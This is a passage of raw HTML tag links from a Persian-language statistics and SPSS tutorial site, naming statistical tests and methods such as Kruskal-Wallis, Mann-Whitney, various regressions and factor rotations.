href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a 